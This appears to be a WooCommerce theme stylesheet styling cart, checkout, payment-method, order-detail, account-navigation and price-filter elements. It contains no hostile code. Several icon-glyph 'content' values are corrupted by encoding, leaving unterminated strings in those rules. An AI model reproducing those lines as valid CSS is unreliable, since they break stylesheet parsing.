.woocommerce table.cart td.actions .coupon .input-text, .woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon .input-text {
  float: left;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 4px 6px 4px;
  margin: 0 4px 0 0;
  outline: 0;
  line-height: 1em;
}
.woocommerce table.cart td.actions .coupon label, .woocommerce #content table.cart td.actions .coupon label, .woocommerce-page table.cart td.actions .coupon label, .woocommerce-page #content table.cart td.actions .coupon label {
  display: none;
}
.woocommerce table.cart td.actions > .button, .woocommerce #content table.cart td.actions > .button, .woocommerce-page table.cart td.actions > .button, .woocommerce-page #content table.cart td.actions > .button {
  float: right;
  margin-left: 10px;
}
.woocommerce table.cart input, .woocommerce #content table.cart input, .woocommerce-page table.cart input, .woocommerce-page #content table.cart input {
  margin: 0;
  vertical-align: middle;
  line-height: 1em;
}
.woocommerce .cart-collaterals:before, .woocommerce .cart-collaterals:after, .woocommerce-page .cart-collaterals:before, .woocommerce-page .cart-collaterals:after {
  content: " ";
  display: table;
}
.woocommerce .cart-collaterals:after, .woocommerce-page .cart-collaterals:after {
  clear: both;
}
.woocommerce .cart-collaterals .shipping_calculator, .woocommerce-page .cart-collaterals .shipping_calculator {
  float: right;
  width: 50%;
  padding-right: 20px;
}
.woocommerce .cart-collaterals .shipping_calculator h2, .woocommerce-page .cart-collaterals .shipping_calculator h2 {
  margin-bottom: 20px;
  font-size: 22px;
}
.woocommerce .cart-collaterals .shipping_calculator h2:before, .woocommerce-page .cart-collaterals .shipping_calculator h2:before {
  font-family: "fontello";
  content: "�?;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1em;
  margin-right: 0.2em;
  text-align: center;
  text-decoration: inherit;
  text-transform: none;
  width: 1em;
}
.woocommerce .cart-collaterals .shipping_calculator h2:after, .woocommerce-page .cart-collaterals .shipping_calculator h2:after {
  font-family: 'WooCommerce';
  speak: none;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  margin: 0;
  text-indent: 0;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  text-align: center;
  content: "�?;
  vertical-align: middle;
  font-size: 12px;
  margin-left: 10px;
  position: relative;
}
.woocommerce .cart-collaterals .shipping_calculator .button, .woocommerce-page .cart-collaterals .shipping_calculator .button {
  width: 100%;
  float: none;
  display: block;
  padding: 11px;
}
.woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-form, .woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-form {
  display: block;
}
.woocommerce .cart-collaterals .shipping_calculator *, .woocommerce-page .cart-collaterals .shipping_calculator * {
  width: 100%;
}
.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
  float: right;
  width: 60%;
  padding-left: 20px;
}
.woocommerce .cart-collaterals .cart_totals h2, .woocommerce-page .cart-collaterals .cart_totals h2 {
  margin-bottom: 20px;
  font-size: 22px;
}
.woocommerce .cart-collaterals .cart_totals h2:before, .woocommerce-page .cart-collaterals .cart_totals h2:before {
  font-family: "fontello";
  content: "�?;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1em;
  margin-right: 0.2em;
  text-align: center;
  text-decoration: inherit;
  text-transform: none;
  width: 1em;
}
.woocommerce .cart-collaterals .cart_totals p, .woocommerce-page .cart-collaterals .cart_totals p {
  margin: 0;
}
.woocommerce .cart-collaterals .cart_totals p small, .woocommerce-page .cart-collaterals .cart_totals p small {
  font-size: 0.83em;
}
.woocommerce .cart-collaterals .cart_totals table, .woocommerce-page .cart-collaterals .cart_totals table {
  border-collapse: separate;
  margin: 0 0 20px 0;
  padding: 0;
  width: 100%;
}
.woocommerce .cart-collaterals .cart_totals table tr:first-child th, .woocommerce .cart-collaterals .cart_totals table tr:first-child td, .woocommerce-page .cart-collaterals .cart_totals table tr:first-child th, .woocommerce-page .cart-collaterals .cart_totals table tr:first-child td {
  border-top: 0;
}
.woocommerce .cart-collaterals .cart_totals table th, .woocommerce-page .cart-collaterals .cart_totals table th {
  width: 20%;
}
.woocommerce .cart-collaterals .cart_totals table td, .woocommerce-page .cart-collaterals .cart_totals table td {
  width: 80%;
}
.woocommerce .cart-collaterals .cart_totals table td, .woocommerce .cart-collaterals .cart_totals table th, .woocommerce-page .cart-collaterals .cart_totals table td, .woocommerce-page .cart-collaterals .cart_totals table th {
  padding: 10px 0;
  vertical-align: top;
  border-width: 0 0 1px 0;
  border-style: solid;
}
.woocommerce .cart-collaterals .cart_totals table small, .woocommerce-page .cart-collaterals .cart_totals table small {
  display: block;
}
.woocommerce .cart-collaterals .cart_totals table select, .woocommerce-page .cart-collaterals .cart_totals table select {
  width: 100%;
}
.woocommerce .cart-collaterals .cart_totals a.button.alt, .woocommerce-page .cart-collaterals .cart_totals a.button.alt {
  display: inline-block;
}
.woocommerce .cross-sells, .woocommerce-page .cross-sells {
  border-width: 1px 0 0 0;
  border-style: solid;
  padding-top: 40px;
  margin-top: 40px;
}
.woocommerce .cross-sells h2, .woocommerce-page .cross-sells h2 {
  margin-bottom: 40px;
  font-size: 22px;
}
.woocommerce .cross-sells ul.products li.product, .woocommerce-page .cross-sells ul.products li.product {
  margin-top: 0;
}
.woocommerce form .form-row, .woocommerce-page form .form-row {
  padding: 3px;
  margin: 0 0 6px;
}
.woocommerce form .form-row [placeholder]:focus::-webkit-input-placeholder, .woocommerce-page form .form-row [placeholder]:focus::-webkit-input-placeholder {
  -webkit-transition: opacity 0.5s 0.5s ease;
  -moz-transition: opacity 0.5s 0.5s ease;
  transition: opacity 0.5s 0.5s ease;
  opacity: 0;
}
.woocommerce form .form-row label, .woocommerce-page form .form-row label {
  display: block;
  text-align: left;
}
.woocommerce form .form-row label.hidden, .woocommerce-page form .form-row label.hidden {
  visibility: hidden;
}
.woocommerce form .form-row label.inline, .woocommerce-page form .form-row label.inline {
  display: inline;
  margin-left: 5px;
}
.woocommerce form .form-row label.checkbox, .woocommerce-page form .form-row label.checkbox {
  display: inline-block;
}
.woocommerce form .form-row select, .woocommerce-page form .form-row select {
  cursor: pointer;
  margin: 0;
}
.woocommerce form .form-row .required, .woocommerce-page form .form-row .required {
  color: red;
  font-weight: bold;
  border: 0;
}
.woocommerce form .form-row .input-checkbox, .woocommerce-page form .form-row .input-checkbox {
  display: inline;
  margin: -2px 8px 0 0;
  text-align: center;
  vertical-align: middle;
  position: relative;
}
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea, .woocommerce-page form .form-row input.input-text, .woocommerce-page form .form-row textarea {
  width: 100%;
  margin: 0;
  outline: 0;
}
.woocommerce form .form-row textarea, .woocommerce-page form .form-row textarea {
  height: 4em;
  display: block;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.woocommerce form .form-row.validate-required.woocommerce-invalid .chosen-single, .woocommerce form .form-row.validate-required.woocommerce-invalid .chosen-drop, .woocommerce form .form-row.validate-required.woocommerce-invalid input.input-text, .woocommerce form .form-row.validate-required.woocommerce-invalid select, .woocommerce-page form .form-row.validate-required.woocommerce-invalid .chosen-single, .woocommerce-page form .form-row.validate-required.woocommerce-invalid .chosen-drop, .woocommerce-page form .form-row.validate-required.woocommerce-invalid input.input-text, .woocommerce-page form .form-row.validate-required.woocommerce-invalid select {
  border-color: #fb7f88;
}
.woocommerce form .form-row ::-webkit-input-placeholder, .woocommerce-page form .form-row ::-webkit-input-placeholder {
  line-height: normal;
}
.woocommerce form .form-row :-moz-placeholder, .woocommerce-page form .form-row :-moz-placeholder {
  line-height: normal;
}
.woocommerce form .form-row :-ms-input-placeholder, .woocommerce-page form .form-row :-ms-input-placeholder {
  line-height: normal;
}
.woocommerce form .form-row-wide, .woocommerce-page form .form-row-wide {
  width: 100%;
  display: inline-block;
}
.woocommerce form .form-row-first, .woocommerce-page form .form-row-first {
  clear: left;
}
.woocommerce form .form-row-first, .woocommerce-page form .form-row-first {
  clear: right;
}
.woocommerce form .form-row-first, .woocommerce form .form-row-last, .woocommerce-page form .form-row-first, .woocommerce-page form .form-row-last {
  width: 50%;
  float: left;
}
.woocommerce .woocommerce-form__input-checkbox, .woocommerce-page .woocommerce-form__input-checkbox {
  display: inline;
  margin: -2px 8px 0 0 !important;
  text-align: center;
  vertical-align: middle !important;
  position: relative !important;
}
.woocommerce form.login, .woocommerce form.checkout_coupon, .woocommerce form.register, .woocommerce-page form.login, .woocommerce-page form.checkout_coupon, .woocommerce-page form.register {
  margin: 2em 0 2em 0px;
  text-align: left;
}
.woocommerce .widget form.login, .woocommerce-page .widget form.login {
  margin: 0;
}
.woocommerce form.checkout_coupon, .woocommerce-page form.checkout_coupon {
  border-width: 1px;
  border-style: solid;
  padding: 20px;
}
.woocommerce form.checkout_coupon .form-row-first, .woocommerce-page form.checkout_coupon .form-row-first {
  width: 70%;
}
.woocommerce form.checkout_coupon .form-row-last, .woocommerce-page form.checkout_coupon .form-row-last {
  width: 30%;
}
.woocommerce form.checkout_coupon .form-row, .woocommerce-page form.checkout_coupon .form-row {
  display: inline-block;
}
.woocommerce form.checkout_coupon .button, .woocommerce-page form.checkout_coupon .button {
  padding: 11px;
}
.woocommerce ul#shipping_method, .woocommerce-page ul#shipping_method {
  list-style: none outside;
  margin: 0;
  padding: 0;
}
.woocommerce ul#shipping_method li, .woocommerce-page ul#shipping_method li {
  margin: 0;
  padding: .25em 0 .25em 0;
  list-style: none outside;
}
.woocommerce ul#shipping_method li label, .woocommerce-page ul#shipping_method li label {
  padding-left: 10px;
  line-height: 1.1em;
  white-space: normal;
  text-align: left;
  display: inline;
}
.woocommerce ul#shipping_method .amount, .woocommerce-page ul#shipping_method .amount {
  font-weight: bold;
}
.woocommerce p.woocommerce-shipping-contents, .woocommerce-page p.woocommerce-shipping-contents {
  margin: 0;
}
.woocommerce .checkout .col-2 h3#ship-to-different-address, .woocommerce-page .checkout .col-2 h3#ship-to-different-address {
  float: left;
  clear: none;
}
.woocommerce .checkout .col-2 .notes, .woocommerce-page .checkout .col-2 .notes {
  clear: left;
}
.woocommerce .checkout .col-2 .form-row-first, .woocommerce-page .checkout .col-2 .form-row-first {
  clear: left;
}
.woocommerce .checkout .create-account small, .woocommerce-page .checkout .create-account small {
  font-size: 11px;
  line-height: 13px;
  font-weight: normal;
}
.woocommerce .checkout div.shipping-address, .woocommerce-page .checkout div.shipping-address {
  padding: 0;
  clear: left;
  width: 100%;
}
.woocommerce .checkout .shipping_address, .woocommerce-page .checkout .shipping_address {
  clear: both;
}
.woocommerce .checkout .woocommerce-additional-fields, .woocommerce-page .checkout .woocommerce-additional-fields {
  display: inline-block;
  width: 100%;
}
.woocommerce .checkout .form-row label.checkbox, .woocommerce .checkout label.checkbox, .woocommerce-page .checkout .form-row label.checkbox, .woocommerce-page .checkout label.checkbox {
  font-weight: inherit;
  white-space: pre-line;
  display: inline;
}
.woocommerce .checkout h3, .woocommerce-page .checkout h3 {
  display: block;
  vertical-align: middle;
  width: 100%;
}
.woocommerce .checkout h3 *, .woocommerce-page .checkout h3 * {
  display: inline;
  line-height: 1;
  padding: 0;
}
.woocommerce .checkout h3 .input-checkbox, .woocommerce-page .checkout h3 .input-checkbox {
  vertical-align: middle;
}
.woocommerce .checkout .col2-set, .woocommerce-page .checkout .col2-set {
  border-width: 0 0 1px 0;
  border-style: solid;
  margin-bottom: 40px;
  padding-bottom: 20px;
}
body.layout1 .details-col {
  width: 50%;
  padding-right: 30px;
}
body.layout1 .payment-col {
  width: 50%;
  padding: 20px;
}
body:not(.layout1) .details-col {
  width: 60%;
  padding-right: 40px;
}
body:not(.layout1) .payment-col {
  width: 40%;
  padding: 30px;
}
.woocommerce .checkout .details-col, .woocommerce-page .checkout .details-col {
  border-width: 0;
}
.woocommerce .checkout .details-col > div, .woocommerce-page .checkout .details-col > div {
  margin-bottom: 40px;
  display: inline-block;
}
.woocommerce .checkout .payment-col, .woocommerce-page .checkout .payment-col {
  border-width: 3px;
  border-style: solid;
  background-color: rgba(0, 0, 0, 0.03);
}
.woocommerce .checkout .woocommerce-checkout-review-order-table, .woocommerce-page .checkout .woocommerce-checkout-review-order-table {
  border-top: 0;
}
.woocommerce .checkout .woocommerce-checkout-review-order-table tr > *:first-child, .woocommerce-page .checkout .woocommerce-checkout-review-order-table tr > *:first-child {
  padding-left: 0;
}
.woocommerce #payment ul.payment_methods, .woocommerce-page #payment ul.payment_methods {
  text-align: left;
  padding: 1em 1em 1em 0;
  margin: 0;
  list-style: none outside;
}
.woocommerce #payment ul.payment_methods li, .woocommerce-page #payment ul.payment_methods li {
  line-height: 2em;
  text-align: left;
  margin: 0;
  font-weight: normal;
}
.woocommerce #payment ul.payment_methods li input, .woocommerce-page #payment ul.payment_methods li input {
  margin: 0 1em 0 0;
}
.woocommerce #payment ul.payment_methods li img, .woocommerce-page #payment ul.payment_methods li img {
  vertical-align: middle;
  margin: -2px 0 0 .5em;
  padding: 0;
  position: relative;
  box-shadow: none;
}
.woocommerce #payment ul.payment_methods li img + img, .woocommerce-page #payment ul.payment_methods li img + img {
  margin-left: 2px;
}
.woocommerce #payment div.form-row, .woocommerce-page #payment div.form-row {
  padding: 1em 1em 1em 0;
}
.woocommerce #payment div.payment_box, .woocommerce-page #payment div.payment_box {
  position: relative;
  width: 96%;
  padding: 1em 0;
  font-size: 0.92em;
  line-height: 1.5em;
}
.woocommerce #payment div.payment_box .wc-credit-card-form-card-number,
.woocommerce #payment div.payment_box .wc-credit-card-form-card-expiry,
.woocommerce #payment div.payment_box .wc-credit-card-form-card-cvc, .woocommerce-page #payment div.payment_box .wc-credit-card-form-card-number,
.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-expiry,
.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-cvc {
  font-size: 1.5em;
  padding: 8px;
  background-repeat: no-repeat;
  background-position: right;
}
.woocommerce #payment div.payment_box .wc-credit-card-form-card-number.visa,
.woocommerce #payment div.payment_box .wc-credit-card-form-card-expiry.visa,
.woocommerce #payment div.payment_box .wc-credit-card-form-card-cvc.visa, .woocommerce-page #payment div.payment_box .wc-credit-card-form-card-number.visa,
.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-expiry.visa,
.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-cvc.visa {
  background-image: url(../images/woocommerce_icons/credit-cards/visa.png);
}
.woocommerce #payment div.payment_box .wc-credit-card-form-card-number.mastercard,
.woocommerce #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,
.woocommerce #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard, .woocommerce-page #payment div.payment_box .wc-credit-card-form-card-number.mastercard,
.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,
.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard {
  background-image: url(../images/woocommerce_icons/credit-cards/mastercard.png);
}
.woocommerce #payment div.payment_box .wc-credit-card-form-card-number.laser,
.woocommerce #payment div.payment_box .wc-credit-card-form-card-expiry.laser,
.woocommerce #payment div.payment_box .wc-credit-card-form-card-cvc.laser, .woocommerce-page #payment div.payment_box .wc-credit-card-form-card-number.laser,
.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-expiry.laser,
.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-cvc.laser {
  background-image: url(../images/woocommerce_icons/credit-cards/laser.png);
}
.woocommerce #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,
.woocommerce #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,
.woocommerce #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub, .woocommerce-page #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,
.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,
.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub {
  background-image: url(../images/woocommerce_icons/credit-cards/diners.png);
}
.woocommerce #payment div.payment_box .wc-credit-card-form-card-number.maestro,
.woocommerce #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,
.woocommerce #payment div.payment_box .wc-credit-card-form-card-cvc.maestro, .woocommerce-page #payment div.payment_box .wc-credit-card-form-card-number.maestro,
.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,
.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-cvc.maestro {
  background-image: url(../images/woocommerce_icons/credit-cards/maestro.png);
}
.woocommerce #payment div.payment_box .wc-credit-card-form-card-number.jcb,
.woocommerce #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,
.woocommerce #payment div.payment_box .wc-credit-card-form-card-cvc.jcb, .woocommerce-page #payment div.payment_box .wc-credit-card-form-card-number.jcb,
.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,
.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-cvc.jcb {
  background-image: url(../images/woocommerce_icons/credit-cards/jcb.png);
}
.woocommerce #payment div.payment_box .wc-credit-card-form-card-number.amex,
.woocommerce #payment div.payment_box .wc-credit-card-form-card-expiry.amex,
.woocommerce #payment div.payment_box .wc-credit-card-form-card-cvc.amex, .woocommerce-page #payment div.payment_box .wc-credit-card-form-card-number.amex,
.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-expiry.amex,
.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-cvc.amex {
  background-image: url(../images/woocommerce_icons/credit-cards/amex.png);
}
.woocommerce #payment div.payment_box .wc-credit-card-form-card-number.discover,
.woocommerce #payment div.payment_box .wc-credit-card-form-card-expiry.discover,
.woocommerce #payment div.payment_box .wc-credit-card-form-card-cvc.discover, .woocommerce-page #payment div.payment_box .wc-credit-card-form-card-number.discover,
.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-expiry.discover,
.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-cvc.discover {
  background-image: url(../images/woocommerce_icons/credit-cards/discover.png);
}
.woocommerce #payment div.payment_box span.help, .woocommerce-page #payment div.payment_box span.help {
  font-size: 11px;
  line-height: 13px;
  font-weight: normal;
}
.woocommerce #payment div.payment_box .form-row, .woocommerce-page #payment div.payment_box .form-row {
  margin: 0 0 1em;
}
.woocommerce #payment div.payment_box p:last-child, .woocommerce-page #payment div.payment_box p:last-child {
  margin-bottom: 0;
}
.woocommerce #payment div.payment_box:after, .woocommerce-page #payment div.payment_box:after {
  content: "";
  display: block;
  border-right-color: transparent;
  border-left-color: transparent;
  border-top-color: transparent;
  position: absolute;
  top: -3px;
  left: 0;
  margin: -1em 0 0 2em;
}
.woocommerce #payment .place-order > p, .woocommerce-page #payment .place-order > p {
  padding-left: 0;
  padding-right: 0;
}
.woocommerce .about_paypal, .woocommerce-page .about_paypal {
  padding-left: 10px;
  font-size: small;
  font-weight: normal;
}
.woocommerce #payment .payment_method_paypal img, .woocommerce-page #payment .payment_method_paypal img {
  max-width: 160px;
}
.woocommerce .order_details, .woocommerce-page .order_details {
  margin: 0;
  padding: 10px 0;
  list-style: none;
}
.woocommerce .order_details:before, .woocommerce .order_details:after, .woocommerce-page .order_details:before, .woocommerce-page .order_details:after {
  content: " ";
  display: table;
}
.woocommerce .order_details:after, .woocommerce-page .order_details:after {
  clear: both;
}
.woocommerce .order_details li, .woocommerce-page .order_details li {
  float: left;
  margin-right: 2em;
  text-transform: uppercase;
  font-size: 0.715em;
  line-height: 1em;
  padding-right: 2em;
}
.woocommerce .order_details li strong, .woocommerce-page .order_details li strong {
  display: block;
  font-size: 1.4em;
  text-transform: none;
  line-height: 1.5em;
}
.woocommerce .order_details li:last-of-type, .woocommerce-page .order_details li:last-of-type {
  border: none;
}
.woocommerce .addresses, .woocommerce-page .addresses {
  padding: 20px 0;
  border-width: 1px 0 1px 0;
  border-style: solid;
}
.woocommerce ol.commentlist.notes li.note p.meta, .woocommerce-page ol.commentlist.notes li.note p.meta {
  font-weight: bold;
  margin-bottom: 0;
}
.woocommerce ol.commentlist.notes li.note .description p:last-child, .woocommerce-page ol.commentlist.notes li.note .description p:last-child {
  margin-bottom: 0;
}
.woocommerce ul.digital-downloads, .woocommerce-page ul.digital-downloads {
  margin-left: 0;
  padding-left: 0;
}
.woocommerce ul.digital-downloads li, .woocommerce-page ul.digital-downloads li {
  list-style: none;
  margin-left: 0;
  padding-left: 0;
}
.woocommerce ul.digital-downloads li:before, .woocommerce-page ul.digital-downloads li:before {
  font-family: 'WooCommerce';
  speak: none;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  margin-right: 7px;
  content: "�?;
}
.woocommerce ul.digital-downloads li .count, .woocommerce-page ul.digital-downloads li .count {
  float: right;
}
.woocommerce .woocommerce-MyAccount-navigation, .woocommerce-page .woocommerce-MyAccount-navigation {
  float: left;
  width: 20%;
  padding-right: 10px;
}
.woocommerce .woocommerce-MyAccount-navigation > ul, .woocommerce-page .woocommerce-MyAccount-navigation > ul {
  padding: 0;
  list-style: none;
  border-style: solid;
  border-width: 0 1px 0 0;
}
.woocommerce .woocommerce-MyAccount-navigation > ul > li > a, .woocommerce-page .woocommerce-MyAccount-navigation > ul > li > a {
  padding: 10px 0;
  display: block;
  text-decoration: none;
}
.woocommerce .woocommerce-MyAccount-navigation > ul > li:not(:last-child) > a, .woocommerce-page .woocommerce-MyAccount-navigation > ul > li:not(:last-child) > a {
  border-width: 0 0 1px 0;
  border-style: solid;
}
.woocommerce .woocommerce-MyAccount-content, .woocommerce-page .woocommerce-MyAccount-content {
  float: left;
  width: 80%;
  padding-left: 30px;
}
.woocommerce .woocommerce-MyAccount-content form > fieldset > legend, .woocommerce-page .woocommerce-MyAccount-content form > fieldset > legend {
  margin-top: 30px;
  padding-bottom: 10px;
}
.woocommerce .widget_layered_nav ul, .woocommerce-page .widget_layered_nav ul {
  margin: 0;
  padding: 0;
  border: 0;
  list-style: none outside;
}
.woocommerce .widget_layered_nav ul li, .woocommerce-page .widget_layered_nav ul li {
  padding: 0 0 1px;
  list-style: none;
}
.woocommerce .widget_layered_nav ul li:before, .woocommerce .widget_layered_nav ul li:after, .woocommerce-page .widget_layered_nav ul li:before, .woocommerce-page .widget_layered_nav ul li:after {
  content: " ";
  display: table;
}
.woocommerce .widget_layered_nav ul li:after, .woocommerce-page .widget_layered_nav ul li:after {
  clear: both;
}
.woocommerce .widget_layered_nav ul li a, .woocommerce .widget_layered_nav ul li span, .woocommerce-page .widget_layered_nav ul li a, .woocommerce-page .widget_layered_nav ul li span {
  padding: 1px 0;
  float: left;
}
.woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a {
  padding: 0 6px;
  text-decoration: none;
}
.woocommerce .widget_layered_nav ul small.count, .woocommerce-page .widget_layered_nav ul small.count {
  float: right;
  margin-left: 6px;
  font-size: 1em;
  padding: 1px 0;
}
.woocommerce .widget_layered_nav_filters ul, .woocommerce-page .widget_layered_nav_filters ul {
  margin: 0;
  padding: 0;
  border: 0;
  list-style: none outside;
  overflow: hidden;
  zoom: 1;
}
.woocommerce .widget_layered_nav_filters ul li, .woocommerce-page .widget_layered_nav_filters ul li {
  float: left;
  padding: 0 1px 1px 0;
  list-style: none;
}
.woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a {
  padding: 0 6px;
  text-decoration: none;
  float: left;
}
.woocommerce .widget_price_filter h5:after, .woocommerce-page .widget_price_filter h5:after {
  content: none;
}
.woocommerce .widget_price_filter .price_slider, .woocommerce-page .widget_price_filter .price_slider {
  margin-bottom: 1em;
}
.woocommerce .widget_price_filter .price_slider_amount, .woocommerce-page .widget_price_filter .price_slider_amount {
  text-align: right;
  line-height: 2.4em;
  font-size: 0.8751em;
}
.woocommerce .widget_price_filter .price_slider_amount .button, .woocommerce-page .widget_price_filter .price_slider_amount .button {
  font-size: 1.15em;
  float: left;
  padding: 0 10px !important;
}
.woocommerce .widget_price_filter .ui-slider, .woocommerce-page .widget_price_filter .ui-slider {
  position: relative;
  text-align: left;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle {
  position: absolute;
  z-index: 2;
  height: 20px;
  width: 20px;
  cursor: pointer;
  outline: none;
  top: -.4em;
  text-decoration: none;
  color: #fff;
  text-align: center;
  line-height: 115%;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle:before, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle:before {
  font-family: "fontello";
  content: "�?;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1em;
  margin-right: 0.2em;
  text-align: center;
  text-decoration: inherit;
  text-transform: none;
  width: 1em;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle:last-child, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle:last-child {
  margin-left: -1em;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle:before, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle:before {
  font-size: 11px;
  margin: 0;
  padding: 0;
  line-height: 20px;
  width: 20px;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range {
  position: absolute;
  z-index: 1;
  font-size: .7em;
  display: block;
  border: 0;
  opacity: 0.85;
}
.woocommerce .widget_price_filter .ui-slider-horizontal, .woocommerce-page .widget_price_filter .ui-slider-horizontal {
  height: .5em;
}
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider-horizontal .ui-slider-range {
  top: 0;
  height: 100%;
}
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-min, .woocommerce-page .widget_price_filter .ui-slider-horizontal .ui-slider-range-min {
  left: -1px;
}
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-max, .woocommerce-page .widget_price_filter .ui-slider-horizontal .ui-slider-range-max {
  right: -1px;
}
.woocommerce ul.cart_list, .woocommerce ul.product_list_widget, .woocommerce-page ul.cart_list, .woocommerce-page ul.product_list_widget {
  list-style: none outside;
  padding: 0;
  margin: 0;
}
.woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li, .woocommerce-page ul.cart_list li, .woocommerce-page ul.product_list_widget li {
  padding: 10px 0 10px 54px;
  list-style: none;
}
.woocommerce ul.cart_list li:before, .woocommerce ul.cart_list li:after, .woocommerce ul.product_list_widget li:before, .woocommerce ul.product_list_widget li:after, .woocommerce-page ul.cart_list li:before, .woocommerce-page ul.cart_list li:after, .woocommerce-page ul.product_list_widget li:before, .woocommerce-page ul.product_list_widget li:after {
  content: " ";
  display: table;
}
.woocommerce ul.cart_list li:after, .woocommerce ul.product_list_widget li:after, .woocommerce-page ul.cart_list li:after, .woocommerce-page ul.product_list_widget li:after {
  clear: both;
}
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img, .woocommerce-page ul.cart_list li img, .woocommerce-page ul.product_list_widget li img {
  float: left;
  height: auto;
}
.woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a, .woocommerce-page ul.cart_list li a, .woocommerce-page ul.product_list_widget li a {
  display: block;
  text-decoration: none;
}
.woocommerce ul.cart_list li a:hover, .woocommerce ul.product_list_widget li a:hover, .woocommerce-page ul.cart_list li a:hover, .woocommerce-page ul.product_list_widget li a:hover {
  text-decoration: underline;
}
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img, .woocommerce-page ul.cart_list li img, .woocommerce-page ul.product_list_widget li img {
  width: 44px;
  height: auto;
  /*margin-left: -54px;*/
}
.woocommerce ul.cart_list li dl, .woocommerce ul.product_list_widget li dl, .woocommerce-page ul.cart_list li dl, .woocommerce-page ul.product_list_widget li dl {
  margin: 0;
  padding-left: 1em;
  border-left: 2px solid rgba(0, 0, 0, 0.1);
}
.woocommerce ul.cart_list li dl:before, .woocommerce ul.cart_list li dl:after, .woocommerce ul.product_list_widget li dl:before, .woocommerce ul.product_list_widget li dl:after, .woocommerce-page ul.cart_list li dl:before, .woocommerce-page ul.cart_list li dl:after, .woocommerce-page ul.product_list_widget li dl:before, .woocommerce-page ul.product_list_widget li dl:after {
  content: " ";
  display: table;
}
.woocommerce ul.cart_list li dl:after, .woocommerce ul.product_list_widget li dl:after, .woocommerce-page ul.cart_list li dl:after, .woocommerce-page ul.product_list_widget li dl:after {
  clear: both;
}
.woocommerce ul.cart_list li dl dt, .woocommerce ul.cart_list li dl dd, .woocommerce ul.product_list_widget li dl dt, .woocommerce ul.product_list_widget li dl dd, .woocommerce-page ul.cart_list li dl dt, .woocommerce-page ul.cart_list li dl dd, .woocommerce-page ul.product_list_widget li dl dt, .woocommerce-page ul.product_list_widget li dl dd {
  display: inline-block;
  float: left;
  margin-bottom: 1em;
}
.woocommerce ul.cart_list li dl dt, .woocommerce ul.product_list_widget li dl dt, .woocommerce-page ul.cart_list li dl dt, .woocommerce-page ul.product_list_widget li dl dt {
  font-weight: bold;
  padding: 0 0 .25em 0;
  margin: 0 4px 0 0;
  clear: left;
}
.woocommerce ul.cart_list li dl dd, .woocommerce ul.product_list_widget li dl dd, .woocommerce-page ul.cart_list li dl dd, .woocommerce-page ul.product_list_widget li dl dd {
  padding: 0 0 .25em 0;
}
.woocommerce ul.cart_list li dl dd p:last-child, .woocommerce ul.product_list_widget li dl dd p:last-child, .woocommerce-page ul.cart_list li dl dd p:last-child, .woocommerce-page ul.product_list_widget li dl dd p:last-child {
  margin-bottom: 0;
}
